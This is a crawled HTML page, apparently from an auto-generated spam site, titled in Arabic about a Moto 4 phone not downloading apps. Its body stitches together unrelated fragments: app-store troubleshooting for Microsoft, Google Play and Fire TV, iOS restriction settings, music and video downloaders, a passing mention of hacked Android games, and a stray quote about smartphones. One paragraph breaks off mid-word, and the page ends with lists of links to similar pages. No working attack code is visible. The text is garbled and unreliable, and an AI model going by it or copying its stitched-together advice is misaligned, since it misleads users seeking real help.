

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/634281.html
body_size: 4202
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>لا يقوم moto 4 بتنزيل التطبيقات [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>لا يقوم moto 4 بتنزيل التطبيقات</h1>
<p>أحاول تثبيت بعض التطبيقات من المتجر ولكن لا يتم التثبيت . يقوم بالرجوع إلي الشاشة الرئيسية كما يمكنك التأكد من عدم تنزيل التطبيقات في نفس الوقت حيث ننصح بتنزيل كل تطبيق على حدى. يعتمد الكثير من ناشري التطبيقات الخبيثة على استغلال أسماء التطبيقات والألعاب الشهيرة ونشرها في متجر "غوغل بلاي"، وبالتالي يقوم الكثير من المستخدمين بتنزيل هذه التطبيقات المقلدة ظناً منهم أنها التطبيقات الرسمية من لن يقوم App Store بتنزيل التطبيقات تلقائيًا. نعم. iOS 9.0. Remove apps. لا يمكن للمستخدمين إزالة التطبيقات المثبتة. نعم. iOS 5.0. In-app purchase. لا يمكن للمستخدمين إجراء عمليات الشراء داخل التطبيق. لا. iOS 5.0. Install apps كيفية منع ويندوز 10 من تثبيت البرامج من خارج متجر Microsoft، من قائمة إبداء في ويندوز 10، افتح،.. طريقة تثبيت البرامج في ويندوز 10 من خارج متجر مايكروسوفت، نفس الخطوات السابقة افتح الإعدادات وانقر فوق،.. لا يقوم مشغل Microsoft بنسخ الشاشة الرئيسية للكمبيوتر الشخصي للمستخدم علي هاتف Android. لا يزال بإمكان المستخدمين شراء التطبيقات الجديدة وتنزيلها من Google Play.</p>
<h2>MyAppFree is your new personal advisor for apps and games. Explore a world of  applications, games, wallpapers and icon packs: make them yours for Free or </h2>
<p>عادةً ما يقوم Microsoft Store بتنزيل 2-3 تطبيقات في وقت واحد ولكن قد لا يكون هذا هو الحال دائمًا. افتح متجر Microsoft وانقر فوق القائمة لفتح التنزيلات والتحديثات.  لن يقوم App Store بتنزيل التطبيقات تلقائيًا. نعم. iOS 9.0. Remove apps. لا يمكن للمستخدمين إزالة التطبيقات المثبتة. نعم. iOS 5.0. In-app purchase. لا يمكن للمستخدمين إجراء عمليات الشراء داخل التطبيق. لا. iOS 5.0. Install apps   هذا حل أساسي آخر لإصلاح Fire TV Stick الذي لا يقوم بتنزيل التطبيقات. أعد تشغيل Fire TV Stick إما من قائمة “My Fire TV” أو قم بإعادة تشغيل القرص الصلب وحاول إعادة تنزيل أو إعادة تثبيت التطبيق (التطبيقات).  يتعطل متجر Google Play دائما 2. مساحة غير كافية على الجهاز 3. لا يقوم متجر Google Play بتنزيل التطبيقات 4. كيفية إعادة تثبيت متجر Google Play 5. كيف أقوم بتثبيت Google Play؟ 6. أحتاج إلى إصدار أقدم من متجر Google Play 7. </p>
<h3>قم بتنزيل الموسيقى باستخدام Free MP3 Music Downloader ⬇. استمع إلى الموسيقى المجانية مع مشغل الموسيقى على YouTube. 🔥 قم بتنزيل موسيقى MP3 مجانًا من مواقع المشاع الإبداعي. راديو FM ، MP3 ، اكتشف واستمع إلى أكثر من 200 مليون أغنية مجانية  </h3>
<p>تحقق مما إذا كان تنزيل التطبيق أو الألعاب لا يزال معلقًا أو معلقًا في متجر Microsoft. 12. CLEAN BOOT AND SAFE MODE. قد يكون هناك تعارض في التطبيق يكون مسؤولاً عن عدم قيام متجر Microsoft بتنزيل التطبيقات أو الألعاب. 21/02/2020 برنامج تحديث الهاتف - يقوم بتحديث جميع أحدث إصدارات التطبيقات القديمة والمثبتة على الهاتف المحمول. تطبيقات تحديث الهاتف مع مدقق برامج التحديث الجديد للحفاظ على تحديث هاتفك المحمول. قم بترقية البرنامج الخاص بك لجميع</p>
<h3>برنامج تنزيل الفيديوهات للاندرويد والذي من خلاله تقوم بتنزيل الفيديوهات والصور والموسيقى من التطبيقات الأخرى ويتميز البرنامج بمميزات عديدة منها أنه يمتلك أدوات تحكم سهلة وهو برنامج يشبهه موقع جوجل كروم فيوجد في</h3>
<p>الرمز الأخير في القائمة الفرعية هو رمز التطبيق ، والنقر على هذا الرمز سوف تجد بعض التطبيقات التي تشير إلى أنه يمكنك تنزيلها عبر التطبيقات ، ولكن مرة أخرى ، لا نوصي بتنزيل التطبيقات عبر Vidmate   هناك العديد من الطرق التي تساعد المستخدمين في تهكير ألعاب الأندرويد مثل تحميل برنامج تهكير أو اتباع أي شروحات موجودة على اليوتيوب ، أو حتى تحميل متجر ألعاب على هاتفك من أجل تحميل الألعاب المهكرة مجاناً حيث أن هناك   تحميل متجر جوجل بلاي للكمبيوتر وتطبيق Google Play apk. سنتكلم اليوم عن تحميل متجر google play والذي هو واحد ما أفضل البرامج ولا يوجد غني عنه علي الكمبيوتر الخاص بك او الهاتف,حيث أصبحت البرامج والتطبيقات والالعاب التي تدعم التشغيل   وقال تان «لكن هناك أيضا هذه السلسلة الطويلة من المدن من المستوى 3 والمستوى 4، حيث لا يملك الناس حتى هاتف ذكي، أو يحصلون على هاتف ذكي للمرة الأولى.  كرة القدم من أكثر الهوايات والألعاب، والأهم من ذلك هو مشاهدة المباريات الخارجية من الدوري الأوروبي والأسباني، وبالتالي يبحث الكثير عن طرق تحميل برنامج موبي كورة 2020 للاستمتاع بهذه المباريات. </p>
<h3>لا يمكنني تشغيل مقطع فيديو تم تنزيله. لحل مشاكل الفيديو على جهاز Android الخاص بك جرب استخدام VLC Player أو MX Player، واللذان يعملان تقريبًا مع كل ملف يمكنك تخيله،ومع ذلك في بعض الأحيان لا يتم تشغيل مقاطع الفيديو التي تأتي بتنسيقات خاصة، مع الأسف لا يوجد حل حقيقي لهذه المشكلة سوى </h3>
<p>يمكنك هنا تنزيل ملف حزمة تطبيق أندرويد "APN" الخاصة بجهازMotorola Moto E4 Plus  مجانًا،  يقوم Android بتعيين APNs وفقًا لرمز شبكة بطاقة SIM ، ويجعله التطبيق  وفقًا لرمز  للوظيفة الكاملة يتطلب الأمر إعداد تطبيق النظام في الرو</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikpxox.web.app/35081/80106.html">wd</a></li><li><a href="https://valutaxgli.firebaseapp.com/28787/10099.html">wd</a></li><li><a href="https://hurmanblirrikiucx.web.app/29057/73564.html">wd</a></li><li><a href="https://hurmanblirrikvstu.web.app/64563/89358.html">wd</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/94668.html">wd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/271737.html">تحميل موسيقى البوب ​​المجال العام المجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/290805.html">البقاء على مقربة من اللعبة تحميل مجاني للكمبيوتر النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/748846.html">تحميل كتب كولين دكستر المفتش مورس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/701330.html">تحميل اغاني vidhya vox mp3 مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/777657.html">تنزيل tradewinds 3 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/182296.html">تحميل البوم lagu tantowi yahya كامل mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/327305.html">تحميل إنستا للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/766653.html">تنزيل تطبيق espn la radio</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/738049.html">مايكروسوفت ويندوز 10 التصحيح تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/291269.html">40 يوم الحب يجرؤ على الآباء تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/356428.html">تنزيل برنامج realtek hd audio manager driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/213977.html">تنزيل نسخة كاملة من ألعاب الكمبيوتر عبر الإنترنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/488417.html">بطل mp3 تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>